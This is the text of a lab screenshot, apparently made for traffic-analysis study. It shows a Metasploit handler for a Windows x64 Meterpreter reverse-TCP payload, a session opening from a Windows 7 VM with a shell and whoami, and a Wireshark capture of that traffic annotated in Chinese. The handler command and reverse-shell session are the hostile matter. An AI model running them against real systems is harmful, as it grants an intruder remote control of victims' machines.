 1 2 3 4 2 23:30
root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
root@kali: ~/Desktop × root@kali: ~/Desktop ×
msf6 > handler -H 0.0.0.0 -P 4444 -p windows/x64/meterpreter_reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter_reverse_tcp tcp://0.0.0.0:4444
msf6 > [*] Meterpreter session 1 opened (192.168.20.130:4444 -> 192.168.20.133:62753) at 2024-04-25 23:24:48 -0400
msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows win7-PC\win7 @ WIN7-PC 192.168.20.130:4444 -> 192.168.20.133:62753 (192.168.20.133)
msf6 > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: win7-PC\win7
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 812 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\win7\Desktop>whoami
whoami
win7-pc\win7
C:\Users\win7\Desktop>
KALI
*本地连接
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
三次握手
No. Time Source Destination Protocol Length Info
3 0.000310 192.168.20.133 192.168.20.130 TCP 66 62753 → 4444 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
4 0.000514 192.168.20.130 192.168.20.133 TCP 66 4444 → 62753 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MSS=1460 SACK_PERM WS=128
5 0.000558 192.168.20.133 192.168.20.130 TCP 54 62753 → 4444 [ACK] Seq=1 Ack=1 Win=65536 Len=0
6 0.144687 192.168.20.130 192.168.20.133 TCP 441 4444 → 62753 [PSH, ACK] Seq=1 Ack=1 Win=32128 Len=387
7 0.193628 192.168.20.133 192.168.20.130 TCP 451 62753 → 4444 [PSH, ACK] Seq=1 Ack=388 Win=65280 Len=397
8 0.193862 192.168.20.130 192.168.20.133 TCP 60 4444 → 62753 [ACK] Seq=388 Ack=398 Win=31872 Len=0
9 0.197813 192.168.20.130 192.168.20.133 TCP 182 4444 → 62753 [PSH, ACK] Seq=388 Ack=398 Win=31872 Len=128
10 0.256247 192.168.20.133 192.168.20.130 TCP 198 62753 → 4444 [PSH, ACK] Seq=398 Ack=516 Win=65024 Len=144
11 0.257973 192.168.20.130 192.168.20.133 TCP 182 4444 → 62753 [PSH, ACK] Seq=516 Ack=542 Win=31872 Len=128
12 0.318192 192.168.20.133 192.168.20.130 TCP 566 62753 → 4444 [PSH, ACK] Seq=542 Ack=644 Win=65024 Len=512
13 0.360185 192.168.20.130 192.168.20.133 TCP 60 4444 → 62753 [ACK] Seq=644 Ack=1054 Win=31872 Len=0
14 0.528095 192.168.20.130 192.168.20.133 TCP 182 4444 → 62753 [PSH, ACK] Seq=644 Ack=1054 Win=31872 Len=128
攻击ip大量PSH,ACK
15 0.584008 192.168.20.133 192.168.20.130 TCP 198 62753 → 4444 [PSH, ACK] Seq=1054 Ack=772 Win=64768 Len=144
16 0.584813 192.168.20.130 192.168.20.133 TCP 60 4444 → 62753 [ACK] Seq=772 Ack=1198 Win=31872 Len=0
17 0.777818 192.168.20.130 192.168.20.133 TCP 1514 4444 → 62753 [ACK] Seq=772 Ack=1198 Win=31872 Len=1460
受害ip大量ACK
18 0.777818 192.168.20.130 192.168.20.133 TCP 1514 4444 → 62753 [ACK] Seq=2232 Ack=1198 Win=31872 Len=1460
19 0.777818 192.168.20.130 192.168.20.133 TCP 1514 4444 → 62753 [ACK] Seq=3692 Ack=1198 Win=31872 Len=1460
20 0.777818 192.168.20.130 192.168.20.133 TCP 1514 4444 → 62753 [ACK] Seq=5152 Ack=1198 Win=31872 Len=1460
21 0.777818 192.168.20.130 192.168.20.133 TCP 1514 4444 → 62753 [PSH, ACK] Seq=6612 Ack=1198 Win=31872 Len=1460
22 0.777892 192.168.20.133 192.168.20.130 TCP 54 62753 → 4444 [ACK] Seq=1198 Ack=8072 Win=65536 Len=0
23 0.777962 192.168.20.130 192.168.20.133 TCP 1514 4444 → 62753 [ACK] Seq=8072 Ack=1198 Win=31872 Len=1460
24 0.777962 192.168.20.130 192.168.20.133 TCP 1514 4444 → 62753 [ACK] Seq=9532 Ack=1198 Win=31872 Len=1460
25 0.777962 192.168.20.130 192.168.20.133 TCP 1514 4444 → 62753 [ACK] Seq=10992 Ack=1198 Win=31872 Len=1460
26 0.777962 192.168.20.130 192.168.20.133 TCP 1514 4444 → 62753 [ACK] Seq=12452 Ack=1198 Win=31872 Len=1460
27 0.777962 192.168.20.130 192.168.20.133 TCP 1514 4444 → 62753 [PSH, ACK] Seq=13912 Ack=1198 Win=31872 Len=1460
28 0.778006 192.168.20.133 192.168.20.130 TCP 54 62753 → 4444 [ACK] Seq=1198 Ack=15372 Win=59648 Len=0
29 0.778057 192.168.20.133 192.168.20.130 TCP 54 [TCP Window Update] 62753 → 4444 [ACK] Seq=1198 Ack=15372 Win=65536 Len=0
Frame 5: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interfac
Ethernet II, Src: VMware_27:2b:4f (00:0c:29:27:2b:4f), Dst: VMware_d7:f4:0c (0
Internet Protocol Version 4, Src: 192.168.20.133, Dst: 192.168.20.130
Transmission Control Protocol, Src Port: 62753, Dst Port: 4444, Seq: 1, Ack: 1
0000 00 0c 29 d7 f4 0c 00 0c 29 27 2b 4f 08 00 45 00 ··)····· )'+O··E·
0010 00 28 4f c1 40 00 80 06 00 00 c0 a8 14 85 c0 a8 ·(O·@··· ········
0020 14 82 f5 21 11 5c 45 ba ec 7e ee 72 ae 9d 50 10 ···!·\E· ·~·r··P·
0030 01 00 aa 72 00 00 ···r··
wireshark_本地连接QOQUM2.pcapng
分组: 276 · 已显示: 276 (100.0%) · 已丢弃: 0 (0.0%) 配置: Default